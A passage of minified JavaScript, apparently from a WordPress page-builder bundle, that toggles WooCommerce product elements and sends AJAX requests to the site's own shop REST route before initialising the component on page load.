style="display:none;"></div>')}toggleProductElements(t,e){void 0===t&&(t=Object.keys(r.productElementSelectors)),t.forEach((t=>{this.$template.find(r.productElementSelectors[t]).toggle(void 0===e?!Number(this.getData(`hide-${t}`)):e)}))}ajaxRenderFunction(t){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"POST";return this.loading(!0),TVE.$.ajax({url:tve_frontend_options.woo_rest_routes.shop,type:e,data:{args:t},headers:{"X-WP-Nonce":TVE.CONST.rest_nonce}}).always((t=>{this.loading(!1)}))}}return r}}},e={};function o(i){var n=e[i];if(void 0!==n)return n.exports;var r=e[i]={exports:{}};return t[i](r,r.exports,o),r.exports}!function(){const t=o(17814)(ThriveGlobal.$j,window);window.TCB_Front.woocommerce=t,ThriveGlobal.$j(window).on("tcb_after_dom_ready",(()=>t.Main.init()))}()}();